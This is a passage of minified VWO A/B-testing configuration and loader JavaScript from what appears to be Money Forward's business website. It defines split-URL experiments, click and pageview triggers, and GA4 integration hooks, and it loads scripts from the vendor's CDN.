CUSTOM_GOAL","identifier":"vwo_dom_click","mca":false}},"pgre":true,"ps":false,"metrics":[{"id":1,"type":"m","metricId":393233},{"id":2,"type":"m","metricId":393947}],"sV":1,"cEV":1,"id":376,"triggers":[20171596],"mt":{"1":"3176753","2":"3181352"}}, 375:{"version":4,"ep":1762996001000,"clickmap":0,"globalCode":[],"type":"SPLIT_URL","status":"RUNNING","pc_traffic":100,"name":"2025_0804_AB\u3010\u7d4c\u8cbbTOP 1p\u3011\u6a5f\u80fd\u30bb\u30af\u30b7\u30e7\u30f3\u6539\u4fee\uff0bP4B\u4f75\u7528\u8a34\u6c42","manual":false,"urlRegex":"^https\\:\\\/\\\/biz\\.moneyforward\\.com\\\/expense?(?:(\\?[^#]*))?(?:(#.*))?$","exclude_url":"","multiple_domains":0,"segment_code":"true","ss":null,"ibe":0,"sections":{"1":{"path":"","variations":{"1":"https:\/\/biz.moneyforward.com\/expense\/","2":"https:\/\/biz.moneyforward.com\/expense\/?ptn=2025_0804_01"},"segment":{"1":1,"2":1},"variationsRegex":{"1":"^https\\:\\\/\\\/biz\\.moneyforward\\.com\\\/expense\\\/?(?:[\\?#].*)?$","2":"^https\\:\\\/\\\/biz\\.moneyforward\\.com\\\/expense\\?ptn\\=2025_0804_01(?:#.*)?.*$"},"urlModes":{"1":1,"2":1},"variation_names":{"1":"\u30b3\u30f3\u30c8\u30ed\u30fc\u30eb","2":"\u30d0\u30ea\u30a8\u30fc\u30b7\u30e7\u30f3-1"},"triggers":[]}},"varSegAllowed":false,"combs":{"1":0.5,"2":0.5},"comb_n":{"1":"\u30b3\u30f3\u30c8\u30ed\u30fc\u30eb","2":"\u30d0\u30ea\u30a8\u30fc\u30b7\u30e7\u30f3-1"},"goals":{"1":{"type":"CUSTOM_GOAL","identifier":"vwo_dom_click","mca":false},"2":{"type":"CUSTOM_GOAL","identifier":"vwo_dom_click","mca":false}},"pgre":true,"ps":false,"metrics":[{"id":1,"type":"m","metricId":393233},{"id":2,"type":"m","metricId":393947}],"sV":1,"cEV":1,"id":375,"triggers":[20171326],"mt":{"1":"3176753","2":"3181352"}}},changeSets:{},plugins:{"ACCTZ":"Asia\/Tokyo","IP":"13.58.15.57","UA":{"br":"Other","os":"MacOS","ps":"desktop:false:Mac OS X:10.15.7:ClaudeBot:1:Spider","de":"Other","dt":"spider"},"PIICONFIG":false,"GEO":{"vn":"geoip2","rn":"","c":"","cn":"United States","r":"","conC":"NA","cc":"US","cEU":""},"DACDNCONFIG":{"CINSTJS":false,"CRECJS":false,"eNC":false,"IAF":false,"CSHS":false,"UCP":false,"CJ":false,"AST":true,"FB":false,"PRTHD":false,"BSECJ":false,"SST":false,"SCC":"{\"cache\":0,\"sT\":2000,\"hE\":\"body\"}","SD":false,"DONT_IOS":false,"DT":{"TC":"function(){ return _vwo_t.cm('eO','js',VWO._.dtc.ctId); };","SEGMENTCODE":"function(){ return _vwo_s().f_e(_vwo_s().dt(),'mobile') };","DELAYAFTERTRIGGER":1000,"DEVICE":"mobile"},"RDBG":false,"DNDOFST":1000,"jsConfig":{"ast":1,"m360":1,"earc":1},"SPA":true,"debugEvt":false,"DLRE":false,"CKLV":false,"SPAR":false},"LIBINFO":{"TRACK":{"LIB_SUFFIX":"","HASH":"752b7ea4f12664b15f78a05f77bee79abr"},"WORKER":{"HASH":"70faafffa0475802f5ee03ca5ff74179br"},"SURVEY_HTML":{"HASH":"d9a8dfc49c209cefbba06c308aa7110fbr"},"OPA":{"HASH":"d2f25d239268560458c1c1c5edd241a4br","PATH":"\/4.0"},"DEBUGGER_UI":{"HASH":"3ea9309ed4a33102c0969c47e5f3c8ddbr"},"SURVEY":{"HASH":"246ac4024ef15917399901e845b3af7cbr"},"HEATMAP_HELPER":{"HASH":"1d385d2498f6d96b16546ec1045adf62br"},"EVAD":{"LIB_SUFFIX":"","HASH":""},"SURVEY_DEBUG_EVENTS":{"HASH":"b11f561ab7e5ac2148bb3c91cc46a3f8br"}}},vwoData:{"gC":null},crossDomain:{},integrations:{},events:{"vwo_variationShown":{},"vwo_debugLogs":{},"vwo_dom_click":{"nS":["target.innerText","target"]},"vwo_trackGoalVisited":{},"vwo_repeatedHovered":{},"vwo_syncVisitorProp":{},"vwo_dom_submit":{},"vwo_mouseout":{},"vwo_analyzeHeatmap":{},"vwo_analyzeRecording":{},"vwo_quickBack":{},"vwo_analyzeForm":{},"vwo_cursorThrashed":{},"vwo_recommendation_block_shown":{},"vwo_customConversion":{},"vwo_revenue":{},"vwo_surveyQuestionDisplayed":{},"vwo_surveyDisplayed":{},"vwo_sessionSync":{},"vwo_pageUnload":{},"vwo_orientationChanged":{},"vwo_appComesInForeground":{},"vwo_sdkDebug":{},"vwo_autoCapture":{},"vwo_zoom":{},"vwo_longPress":{},"vwo_scroll":{},"vwo_singleTap":{},"vwo_appNotResponding":{},"vwo_appCrashed":{},"vwo_page_session_count":{},"vwo_repeatedScrolled":{},"vwo_vA":{},"vwo_tabIn":{},"vwo_copy":{},"vwo_pageRefreshed":{},"vwo_survey_questionShown":{},"vwo_surveyAttempted":{},"vwo_surveyCompleted":{},"vwo_survey_complete":{},"vwo_survey_close":{},"vwo_appTerminated":{},"vwo_appGoesInBackground":{},"vwo_networkChanged":{},"vwo_fling":{},"vwo_doubleTap":{},"vwo_rC":{},"vwo_survey_surveyCompleted":{},"vwo_survey_submit":{},"vwo_survey_reachedThankyou":{},"vwo_survey_questionAttempted":{},"vwo_goalVisit":{"nS":["expId"]},"vwo_surveyQuestionSubmitted":{},"vwo_customTrigger":{},"vwo_leaveIntent":{},"vwo_timer":{"nS":["timeSpent"]},"vwo_conversion":{},"vwo_dom_scroll":{"nS":["pxBottom","bottom","top","pxTop"]},"vwo_pageView":{},"vwo_newSessionCreated":{},"vwo_surveyClosed":{},"vwo_surveyQuestionAttempted":{},"vwo_errorOnPage":{},"vwo_tabOut":{},"vwo_fmeSdkInit":{},"vwo_sdkUsageStats":{},"vwo_appLaunched":{},"vwo_log":{},"vwo_screenViewed":{},"vwo_surveyExtraData":{},"vwo_survey_display":{},"vwo_selection":{},"vwo_performance":{},"vwo_survey_attempt":{}},visitorProps:{},uuid:"DE031308FA6A5F141E072361E3E80B679",syV:{},syE:{},cSE:{},CIF:false,syncEvent:"sessionCreated",syncAttr:"sessionCreated"},sCIds:{},oCids:{},triggers:{"75":{"cnds":[{"event":"vwo_urlChange","id":99}]},"19681481":{"cnds":["o",{"id":500,"event":"vwo_pageView","filters":["o",["storage.cookies._vis_opt_exp_365_combi","nbl"],["storage.cookies._vis_opt_exp_365_split","nbl"]]},["a",{"event":"vwo_visibilityTriggered","id":5,"filters":[]},{"id":1000,"event":"vwo_pageView","filters":[["trafficSource","in",["pst"]]]}]],"dslv":2},"19941236":{"cnds":["o",["a",{"id":500,"event":"vwo_pageView","filters":[["storage.cookies._vis_opt_exp_371_split","nbl"]]},{"id":504,"event":"vwo_pageView","filters":[["page.url","urlReg","^https\\:\\\/\\\/moneyforward\\.com\\?ptn\\=2025_0773_01(?:#.*)?.*$"]]}],["a",{"event":"vwo_visibilityTriggered","id":5,"filters":[]},{"id":1000,"event":"vwo_pageView","filters":[]}]],"dslv":2},"20206924":{"cnds":["o",{"id":500,"event":"vwo_pageView","filters":["o",["storage.cookies._vis_opt_exp_379_combi","nbl"],["storage.cookies._vis_opt_exp_379_split","nbl"]]},["a",{"event":"vwo_visibilityTriggered","id":5,"filters":[]},{"id":1000,"event":"vwo_pageView","filters":[["trafficSource","in",["pst"]]]}]],"dslv":2},"19745270":{"cnds":["o",["a",{"id":500,"event":"vwo_pageView","filters":[["storage.cookies._vis_opt_exp_370_split","nbl"]]},{"id":504,"event":"vwo_pageView","filters":[["page.url","urlReg","^https\\:\\\/\\\/biz\\.moneyforward\\.com\\\/payable\\\/function\\?ptn\\=2025_0786_01(?:#.*)?.*$"]]}],["a",{"event":"vwo_visibilityTriggered","id":5,"filters":[]},{"id":1000,"event":"vwo_pageView","filters":[]}]],"dslv":2},"20206813":{"cnds":["o",{"id":500,"event":"vwo_pageView","filters":["o",["storage.cookies._vis_opt_exp_378_combi","nbl"],["storage.cookies._vis_opt_exp_378_split","nbl"]]},["a",{"event":"vwo_visibilityTriggered","id":5,"filters":[]},{"id":1000,"event":"vwo_pageView","filters":[["trafficSource","in",["pst"]]]}]],"dslv":2},"3176753":{"cnds":[{"id":1000,"event":"vwo_dom_click","filters":[["event.targetUrl","pgc","1994449"]]}],"dslv":2},"3181352":{"cnds":[{"id":1000,"event":"vwo_dom_click","filters":[["event.targetUrl","pgc","2376445"]]}],"dslv":2},"2":{"cnds":[{"event":"vwo_variationShown","id":100}]},"2335129":{"cnds":[{"id":1000,"event":"vwo_pageView","filters":[["page.url","pgc","1995661"]]}],"dslv":2},"20171596":{"cnds":["o",["a",{"id":500,"event":"vwo_pageView","filters":[["storage.cookies._vis_opt_exp_376_split","nbl"]]},{"id":504,"event":"vwo_pageView","filters":[["page.url","urlReg","^https\\:\\\/\\\/biz\\.moneyforward\\.com\\\/payroll\\?ptn\\=2025_0707_01(?:#.*)?.*$"]]}],["a",{"event":"vwo_visibilityTriggered","id":5,"filters":[]},{"id":1000,"event":"vwo_pageView","filters":[]}]],"dslv":2},"5":{"cnds":[{"event":"vwo_postInit","id":101}]},"3660607":{"cnds":[{"id":1000,"event":"vwo_pageView","filters":[["page.url","pgc","2960023"]]}],"dslv":2},"19190585":{"cnds":["o",["a",{"id":500,"event":"vwo_pageView","filters":[["storage.cookies._vis_opt_exp_345_split","nbl"]]},{"id":504,"event":"vwo_pageView","filters":[["page.url","urlReg","^https\\:\\\/\\\/biz\\.moneyforward\\.com\\\/accounting_plus\\\/function\\?ptn\\=2025_0726_01(?:#.*)?.*$"]]}],["a",{"event":"vwo_visibilityTriggered","id":5,"filters":[]},{"id":1000,"event":"vwo_pageView","filters":[]}]],"dslv":2},"8":{"cnds":[{"event":"vwo_pageView","id":102}]},"9":{"cnds":[{"event":"vwo_groupCampTriggered","id":105}]},"20171326":{"cnds":["o",["a",{"id":500,"event":"vwo_pageView","filters":[["storage.cookies._vis_opt_exp_375_split","nbl"]]},{"id":504,"event":"vwo_pageView","filters":[["page.url","urlReg","^https\\:\\\/\\\/biz\\.moneyforward\\.com\\\/expense\\?ptn\\=2025_0804_01(?:#.*)?.*$"]]}],["a",{"event":"vwo_visibilityTriggered","id":5,"filters":[]},{"id":1000,"event":"vwo_pageView","filters":[]}]],"dslv":2}},tags:{},rules:[{"tags":[{"priority":0,"id":"runCampaign","data":"campaigns.365"}],"triggers":["19681481"]},{"tags":[{"priority":0,"id":"runCampaign","data":"campaigns.375"}],"triggers":["20171326"]},{"tags":[{"priority":0,"id":"runCampaign","data":"campaigns.371"}],"triggers":["19941236"]},{"tags":[{"priority":0,"id":"runCampaign","data":"campaigns.379"}],"triggers":["20206924"]},{"tags":[{"data":{"type":"m","campaigns":[{"g":3,"c":371}]},"id":"metric","metricId":295057},{"data":{"type":"m","campaigns":[{"g":1,"c":379}]},"id":"metric","metricId":295057},{"data":{"type":"m","campaigns":[{"g":1,"c":378}]},"id":"metric","metricId":295057}],"triggers":["2335129"]},{"tags":[{"priority":0,"id":"runCampaign","data":"campaigns.376"}],"triggers":["20171596"]},{"tags":[{"priority":0,"id":"runCampaign","data":"campaigns.378"}],"triggers":["20206813"]},{"tags":[{"data":{"type":"m","campaigns":[{"g":4,"c":379}]},"id":"metric","metricId":432427},{"data":{"type":"m","campaigns":[{"g":4,"c":378}]},"id":"metric","metricId":432427}],"triggers":["3660607"]},{"tags":[{"priority":0,"id":"runCampaign","data":"campaigns.345"}],"triggers":["19190585"]},{"tags":[{"data":{"type":"m","campaigns":[{"g":2,"c":371}]},"id":"metric","metricId":393947},{"data":{"type":"m","campaigns":[{"g":2,"c":370}]},"id":"metric","metricId":393947},{"data":{"type":"m","campaigns":[{"g":2,"c":345}]},"id":"metric","metricId":393947},{"data":{"type":"m","campaigns":[{"g":2,"c":379}]},"id":"metric","metricId":393947},{"data":{"type":"m","campaigns":[{"g":2,"c":378}]},"id":"metric","metricId":393947},{"data":{"type":"m","campaigns":[{"g":2,"c":376}]},"id":"metric","metricId":393947},{"data":{"type":"m","campaigns":[{"g":2,"c":375}]},"id":"metric","metricId":393947}],"triggers":["3181352"]},{"tags":[{"priority":0,"id":"runCampaign","data":"campaigns.370"}],"triggers":["19745270"]},{"tags":[{"data":{"type":"m","campaigns":[{"g":1,"c":365}]},"id":"metric","metricId":393233},{"data":{"type":"m","campaigns":[{"g":1,"c":371}]},"id":"metric","metricId":393233},{"data":{"type":"m","campaigns":[{"g":1,"c":370}]},"id":"metric","metricId":393233},{"data":{"type":"m","campaigns":[{"g":1,"c":345}]},"id":"metric","metricId":393233},{"data":{"type":"m","campaigns":[{"g":3,"c":379}]},"id":"metric","metricId":393233},{"data":{"type":"m","campaigns":[{"g":3,"c":378}]},"id":"metric","metricId":393233},{"data":{"type":"m","campaigns":[{"g":1,"c":376}]},"id":"metric","metricId":393233},{"data":{"type":"m","campaigns":[{"g":1,"c":375}]},"id":"metric","metricId":393233}],"triggers":["3176753"]},{"tags":[{"id":"urlChange"}],"triggers":["75"]},{"tags":[{"id":"checkEnvironment"}],"triggers":["5"]},{"tags":[{"priority":2,"id":"groupCampaigns"},{"priority":3,"id":"prePostMutation"}],"triggers":["8"]},{"tags":[{"priority":2,"id":"visibilityService"}],"triggers":["9"]},{"tags":[{"id":"runTestCampaign"}],"triggers":["2"]}],pages:{"ec":[{"1994449":{"inc":["o",["url","urlReg","(?i)https:\/\/biz\\.moneyforward\\.com\/library\/(form\/)?\\d+\/(?:\\?.*)?$"]]}},{"1647942":{"inc":["o",["url","urlReg","(?i).*"]]}},{"1994449":{"inc":["o",["url","urlReg","(?i)https:\/\/biz\\.moneyforward\\.com\/library\/(form\/)?\\d+\/(?:\\?.*)?$"]]}},{"2376445":{"inc":["o",["url","urlReg","(?i)https:\/\/([a-zA-Z0-9.-]+)\/registration\/new"]]}},{"1994449":{"inc":["o",["url","urlReg","(?i)https:\/\/biz\\.moneyforward\\.com\/library\/(form\/)?\\d+\/(?:\\?.*)?$"]]}},{"2376445":{"inc":["o",["url","urlReg","(?i)https:\/\/([a-zA-Z0-9.-]+)\/registration\/new"]]}},{"1994449":{"inc":["o",["url","urlReg","(?i)https:\/\/biz\\.moneyforward\\.com\/library\/(form\/)?\\d+\/(?:\\?.*)?$"]]}},{"2376445":{"inc":["o",["url","urlReg","(?i)https:\/\/([a-zA-Z0-9.-]+)\/registration\/new"]]}},{"2376445":{"inc":["o",["url","urlReg","(?i)https:\/\/([a-zA-Z0-9.-]+)\/registration\/new"]]}},{"1994449":{"inc":["o",["url","urlReg","(?i)https:\/\/biz\\.moneyforward\\.com\/library\/(form\/)?\\d+\/(?:\\?.*)?$"]]}},{"2376445":{"inc":["o",["url","urlReg","(?i)https:\/\/([a-zA-Z0-9.-]+)\/registration\/new"]]}},{"1994449":{"inc":["o",["url","urlReg","(?i)https:\/\/biz\\.moneyforward\\.com\/library\/(form\/)?\\d+\/(?:\\?.*)?$"]]}},{"1994449":{"inc":["o",["url","urlReg","(?i)https:\/\/biz\\.moneyforward\\.com\/library\/(form\/)?\\d+\/(?:\\?.*)?$"]]}},{"2376445":{"inc":["o",["url","urlReg","(?i)https:\/\/([a-zA-Z0-9.-]+)\/registration\/new"]]}},{"1994449":{"inc":["o",["url","urlReg","(?i)https:\/\/biz\\.moneyforward\\.com\/library\/(form\/)?\\d+\/(?:\\?.*)?$"]]}},{"2376445":{"inc":["o",["url","urlReg","(?i)https:\/\/([a-zA-Z0-9.-]+)\/registration\/new"]]}},{"2376445":{"inc":["o",["url","urlReg","(?i)https:\/\/([a-zA-Z0-9.-]+)\/registration\/new"]]}},{"1994449":{"inc":["o",["url","urlReg","(?i)https:\/\/biz\\.moneyforward\\.com\/library\/(form\/)?\\d+\/(?:\\?.*)?$"]]}}]},pagesEval:{"ec":[1647942]},stags:{},domPath:{}}})();
;;var commonWrapper=function(argument){if(!argument){argument={valuesGetter:function(){return{}},valuesSetter:function(){},verifyData:function(){return{}}}}var getVisitorUuid=function(){if(window._vwo_acc_id>=1037725){return window.VWO&&window.VWO.get("visitor.id")}else{return window.VWO._&&window.VWO._.cookies&&window.VWO._.cookies.get("_vwo_uuid")}};var pollInterval=100;var timeout=6e4;return function(){var accountIntegrationSettings={};var _interval=null;function waitForAnalyticsVariables(){try{accountIntegrationSettings=argument.valuesGetter();accountIntegrationSettings.visitorUuid=getVisitorUuid()}catch(error){accountIntegrationSettings=undefined}if(accountIntegrationSettings&&argument.verifyData(accountIntegrationSettings)){argument.valuesSetter(accountIntegrationSettings);return 1}return 0}var currentTime=0;_interval=setInterval((function(){currentTime=currentTime||performance.now();var result=waitForAnalyticsVariables();if(result||performance.now()-currentTime>=timeout){clearInterval(_interval)}}),pollInterval)}};
        commonWrapper({valuesGetter:function(){return {"ga4s":0}},valuesSetter:function(data){var singleCall=data["ga4s"]||0;if(singleCall){window.sessionStorage.setItem("vwo-ga4-singlecall",true)}var ga4_device_id="";if(typeof window.VWO._.cookies!=="undefined"){ga4_device_id=window.VWO._.cookies.get("_ga")||""}if(ga4_device_id){window.vwo_ga4_uuid=ga4_device_id.split(".").slice(-2).join(".")}},verifyData:function(data){if(typeof window.VWO._.cookies!=="undefined"){return window.VWO._.cookies.get("_ga")||""}else{return false}}})();
        var pushBasedCommonWrapper=function(argument){var firedCamp={};if(!argument){argument={integrationName:"",getExperimentList:function(){},accountSettings:function(){},pushData:function(){}}}return function(){window.VWO=window.VWO||[];var getVisitorUuid=function(){if(window._vwo_acc_id>=1037725){return window.VWO&&window.VWO.get("visitor.id")}else{return window.VWO._&&window.VWO._.cookies&&window.VWO._.cookies.get("_vwo_uuid")}};var sendDebugLogsOld=function(expId,variationId,errorType,user_type,data){try{var errorPayload={f:argument["integrationName"]||"",a:window._vwo_acc_id,url:window.location.href,exp:expId,v:variationId,vwo_uuid:getVisitorUuid(),user_type:user_type};if(errorType=="initIntegrationCallback"){errorPayload["log_type"]="initIntegrationCallback";errorPayload["data"]=JSON.stringify(data||"")}else if(errorType=="timeout"){errorPayload["timeout"]=true}if(window.VWO._.customError){window.VWO._.customError({msg:"integration debug",url:window.location.href,lineno:"",colno:"",source:JSON.stringify(errorPayload)})}}catch(e){window.VWO._.customError&&window.VWO._.customError({msg:"integration debug failed",url:"",lineno:"",colno:"",source:""})}};var sendDebugLogs=function(expId,variationId,errorType,user_type){var eventName="vwo_debugLogs";var eventPayload={};try{eventPayload={intName:argument["integrationName"]||"",varId:variationId,expId:expId,type:errorType,vwo_uuid:getVisitorUuid(),user_type:user_type};if(window.VWO._.event){window.VWO._.event(eventName,eventPayload,{enableLogs:1})}}catch(e){eventPayload={msg:"integration event log failed",url:window.location.href};window.VWO._.event&&window.VWO._.event(eventName,eventPayload)}};var callbackFn=function(data){if(!data)return;var expId=data[1],variationId=data[2],repeated=data[0],singleCall=0,debug=0;var experimentList=argument.getExperimentList();var integrationName=argument["integrationName"]||"vwo";if(typeof argument.accountSettings==="function"){var accountSettings=argument.accountSettings();if(accountSettings){singleCall=accountSettings["singleCall"];debug=accountSettings["debug"]}}if(debug){sendDebugLogs(expId,variationId,"intCallTriggered",repeated);sendDebugLogsOld(expId,variationId,"initIntegrationCallback",repeated)}if(singleCall&&(repeated==="vS"||repeated==="vSS")||firedCamp[expId]){return}window.expList=window.expList||{};var expList=window.expList[integrationName]=window.expList[integrationName]||[];if(expId&&variationId&&["VISUAL_AB","VISUAL","SPLIT_URL"].indexOf(_vwo_exp[expId].type)>-1){if(experimentList.indexOf(+expId)!==-1){firedCamp[expId]=variationId;var visitorUuid=getVisitorUuid();var pollInterval=100;var currentTime=0;var timeout=6e4;var user_type=_vwo_exp[expId].exec?"vwo-retry":"vwo-new";var interval=setInterval((function(){if(expList.indexOf(expId)!==-1){clearInterval(interval);return}currentTime=currentTime||performance.now();var toClearInterval=argument.pushData(expId,variationId,visitorUuid);if(debug&&toClearInterval){sendDebugLogsOld(expId,variationId,"",user_type);sendDebugLogs(expId,variationId,"intDataPushed",user_type)}var isTimeout=performance.now()-currentTime>=timeout;if(isTimeout&&debug){sendDebugLogsOld(expId,variationId,"timeout",user_type);sendDebugLogs(expId,variationId,"intTimeout",user_type)}if(toClearInterval||isTimeout){clearInterval(interval)}if(toClearInterval){window.expList[integrationName].push(expId)}}),pollInterval||100)}}};window.VWO.push(["onVariationApplied",callbackFn]);window.VWO.push(["onVariationShownSent",callbackFn])}};
    var surveyDataCommonWrapper=function(argument){window._vwoFiredSurveyEvents=window._vwoFiredSurveyEvents||{};if(!argument){argument={getCampaignList:function(){return[]},surveyStatusChange:function(){},answerSubmitted:function(){}}}return function(){window.VWO=window.VWO||[];function getValuesFromAnswers(answers){return answers.map((function(ans){return ans.value}))}function generateHash(str){var hash=0;for(var i=0;i<str.length;i++){hash=(hash<<5)-hash+str.charCodeAt(i);hash|=0}return hash}function getEventKey(data,status){if(status==="surveySubmitted"){var values=getValuesFromAnswers(data.answers).join("|");return generateHash(data.surveyId+"_"+data.questionText+"_"+values)}else{return data.surveyId+"_"+status}}function commonSurveyCallback(data,callback,surveyStatus){if(!data)return;var surveyId=data.surveyId;var campaignList=argument.getCampaignList();if(surveyId&&campaignList.indexOf(+surveyId)!==-1){var eventKey=getEventKey(data,surveyStatus);if(window._vwoFiredSurveyEvents[eventKey])return;window._vwoFiredSurveyEvents[eventKey]=true;var surveyData={accountId:data.accountId,surveyId:data.surveyId,uuid:data.uuid};if(surveyStatus==="surveySubmitted"){Object.assign(surveyData,{questionType:data.questionType,questionText:data.questionText,answers:data.answers,answersValue:getValuesFromAnswers(data.answers),skipped:data.skipped})}var pollInterval=100;var currentTime=0;var timeout=6e4;var interval=setInterval((function(){currentTime=currentTime||performance.now();var done=callback(surveyId,surveyStatus,surveyData);var expired=performance.now()-currentTime>=timeout;if(done||expired){window._vwoFiredSurveyEvents[eventKey]=true;clearInterval(interval)}}),pollInterval)}}window.VWO.push(["onSurveyShown",function(data){commonSurveyCallback(data,argument.surveyStatusChange,"surveyShown")}]);window.VWO.push(["onSurveyCompleted",function(data){commonSurveyCallback(data,argument.surveyStatusChange,"surveyCompleted")}]);window.VWO.push(["onSurveyAnswerSubmitted",function(data){commonSurveyCallback(data,argument.answerSubmitted,"surveySubmitted")}])}};
    (function(){var VWOOmniTemp={};window.VWOOmni=window.VWOOmni||{};for(var key in VWOOmniTemp)Object.prototype.hasOwnProperty.call(VWOOmniTemp,key)&&(window.VWOOmni[key]=VWOOmniTemp[key]);window._vwoIntegrationsLoaded=1;pushBasedCommonWrapper({integrationName:"GA4",getExperimentList:function(){return [379,378,377,376,375,371,370,365,345]},accountSettings:function(){var accountIntegrationSettings={"dataVariable":"","manualSetup":false,"setupVia":""};if(accountIntegrationSettings["debugType"]=="ga4"&&accountIntegrationSettings["debug"]){accountIntegrationSettings["debug"]=1}else{accountIntegrationSettings["debug"]=0}return accountIntegrationSettings},pushData:function(expId,variationId){var accountIntegrationSettings={"dataVariable":"","manualSetup":false,"setupVia":""};var ga4Setup=accountIntegrationSettings["setupVia"]||"gtag";if(typeof window.gtag!=="undefined"&&ga4Setup=="gtag"){window.gtag("event","VWO",{vwo_campaign_name:window._vwo_exp[expId].name+":"+expId,vwo_variation_name:window._vwo_exp[expId].comb_n[variationId]+":"+variationId});window.gtag("event","experience_impression",{exp_variant_string:"VWO-"+expId+"-"+variationId});return true}return false}})();pushBasedCommonWrapper({integrationName:"GA4-GTM",getExperimentList:function(){return [379,378,377,376,375,371,370,365,345]},accountSettings:function(){var accountIntegrationSettings={"dataVariable":"","manualSetup":false,"setupVia":""};if(accountIntegrationSettings["debugType"]=="gtm"&&accountIntegrationSettings["debug"]){accountIntegrationSettings["debug"]=1}else{accountIntegrationSettings["debug"]=0}return accountIntegrationSettings},pushData:function(expId,variationId){var accountIntegrationSettings={"dataVariable":"","manualSetup":false,"setupVia":""};var ga4Setup=accountIntegrationSettings["setupVia"]||"gtm";var dataVariable=accountIntegrationSettings["dataVariable"]||"dataLayer";if(typeof window[dataVariable]!=="undefined"&&ga4Setup=="gtm"){window[dataVariable].push({event:"vwo-data-push-ga4",vwo_exp_variant_string:"VWO-"+expId+"-"+variationId});return true}return false}})();
        ;})();(function(){window.VWO=window.VWO||[];var pollInterval=100;var _vis_data={};var intervalObj={};var analyticsTimerObj={};var experimentListObj={};window.VWO.push(["onVariationApplied",function(data){if(!data){return}var expId=data[1],variationId=data[2];if(expId&&variationId&&["VISUAL_AB","VISUAL","SPLIT_URL"].indexOf(window._vwo_exp[expId].type)>-1){}}])})();;
;var vD=VWO.data||{};VWO.data={content:{"fns":{"list":{"args":{"1":{}},"vn":1}}},as:"r2.visualwebsiteoptimizer.com",dacdnUrl:"https://dev.visualwebsiteoptimizer.com",accountJSInfo:{"ts":1763598329,"rp":30,"tpc":{},"pc":{"t":0,"a":0},"noSS":false}};for(var k in vD){VWO.data[k]=vD[k]};var gcpfb=function(a,loadFunc,status,err,success){function vwoErr() {_vwo_err({message:"Google_Cdn failing for " + a + ". Trying Fallback..",code:"cloudcdnerr",status:status});} if(a.indexOf("/cdn/")!==-1){loadFunc(a.replace("cdn/",""),err,success); vwoErr(); return true;} else if(a.indexOf("/dcdn/")!==-1&&a.indexOf("evad.js") !== -1){loadFunc(a.replace("dcdn/",""),err,success); vwoErr(); return true;}};window.VWO=window.VWO || [];window.VWO._= window.VWO._ || {};window.VWO._.gcpfb=gcpfb;;window._vwoCc = window._vwoCc || {}; if (typeof window._vwoCc.dAM === 'undefined') { window._vwoCc.dAM = 1; };var d={cookie:document.cookie,URL:document.URL,referrer:document.referrer};var w={VWO:{_:{}},location:{href:window.location.href,search:window.location.search},_vwoCc:window._vwoCc};;window._vwo_cdn="https://dev.visualwebsiteoptimizer.com/cdn/";window._vwo_apm_debug_cdn="https://dev.visualwebsiteoptimizer.com/cdn/";window.VWO._.useCdn=true;window.vwo_eT="br";window._VWO=window._VWO||{};window._VWO.fSeg=["377"];window._VWO.dcdnUrl="/dcdn/settings.js";;window.VWO.sTs=1763559578;window._VWO._vis_nc_lib=window._vwo_cdn+"edrv/nc-6d3545c48550e884401a7bd884313665.br.js";var loadWorker=function(url){_vwo_code.load(url, { dSC: true, onloadCb: function(xhr,a){window._vwo_wt_l=true;if(xhr.status===200 ||xhr.status===304){var code="var window="+JSON.stringify(w)+",document="+JSON.stringify(d)+";window.document=document;"+xhr.responseText;var blob=new Blob([code||"throw new Error('code not found!');"],{type:"application/javascript"}),url=URL.createObjectURL(blob); var CoreWorker = window.VWO.WorkerRef || window.Worker; window.mainThread={webWorker:new CoreWorker(url)};window.vwoChannelFW=new MessageChannel();window.vwoChannelToW=new MessageChannel();window.mainThread.webWorker.postMessage({vwoChannelToW:vwoChannelToW.port1,vwoChannelFW:vwoChannelFW.port2},[vwoChannelToW.port1, vwoChannelFW.port2]);if(!window._vwo_mt_f)return window._vwo_wt_f=true;_vwo_code.addScript({text:window._vwo_mt_f});delete window._vwo_mt_f}else{if(gcpfb(a,loadWorker,xhr.status)){return;}_vwo_code.finish("&e=loading_failure:"+a)}}, onerrorCb: function(a){if(gcpfb(a,loadWorker)){return;}window._vwo_wt_l=true;_vwo_code.finish("&e=loading_failure:"+a);}})};loadWorker("https://dev.visualwebsiteoptimizer.com/cdn/edrv/worker-420503135fee65a018668d104842339f.br.js");;var _vis_opt_file;var _vis_opt_lib;var check_vn=function f(){try{var[r,n,t]=window.jQuery.fn.jquery.split(".").map(Number);return 2===r||1===r&&(4<n||4===n&&2<=t)}catch(r){return!1}};var uxj=vwoCode.use_existing_jquery&&typeof vwoCode.use_existing_jquery()!=="undefined";var lJy=uxj&&vwoCode.use_existing_jquery()&&check_vn();if(window.VWO._.allSettings.dataStore.previewExtraSettings!=undefined&&window.VWO._.allSettings.dataStore.previewExtraSettings.isSurveyPreviewMode){var surveyHash=window.VWO._.allSettings.dataStore.plugins.LIBINFO.SURVEY_DEBUG_EVENTS.HASH;var param1="evad.js?va=";var param2="&d=debugger_new";var param3="&sp=1&a=740981&sh="+surveyHash;_vis_opt_file=uxj?lJy?param1+"vanj"+param2:param1+"va_gq"+param2:param1+"edrv/va_gq-0d0831de2dc6c158fcaad388703512b0.br.js"+param2;_vis_opt_file=_vis_opt_file+param3;_vis_opt_lib="https://dev.visualwebsiteoptimizer.com/dcdn/"+_vis_opt_file}else if(window.VWO._.allSettings.dataStore.mode!=undefined&&window.VWO._.allSettings.dataStore.mode=="PREVIEW"){ var path1 = 'edrv/pd_'; var path2 = window.VWO._.allSettings.dataStore.plugins.LIBINFO.EVAD.HASH + ".js"; ;_vis_opt_file=uxj?lJy?path1+"vanj.js":path1+"va_gq"+path2:path1+"edrv/va_gq-0d0831de2dc6c158fcaad388703512b0.br.js"+path2;_vis_opt_lib="https://dev.visualwebsiteoptimizer.com/cdn/"+_vis_opt_file}else{var vaGqFile="edrv/va_gq-0d0831de2dc6c158fcaad388703512b0.br.js";_vis_opt_file=uxj?lJy?"edrv/vanj-9695af3fc17f5bf6b54ced7000d74293.br.js":vaGqFile:"edrv/va_gq-0d0831de2dc6c158fcaad388703512b0.br.js";if(_vis_opt_file.indexOf("vanj")>-1&&!check_vn()){_vis_opt_file=vaGqFile}}window._vwo_library_timer=setTimeout((function(){vwoCode.removeLoaderAndOverlay&&vwoCode.removeLoaderAndOverlay();vwoCode.finish()}),vwoCode.library_tolerance&&typeof vwoCode.library_tolerance()!=="undefined"?vwoCode.library_tolerance():2500),_vis_opt_lib=typeof _vis_opt_lib=="undefined"?window._vwo_cdn+_vis_opt_file:_vis_opt_lib;var loadLib=function(url){_vwo_code.load(url, { 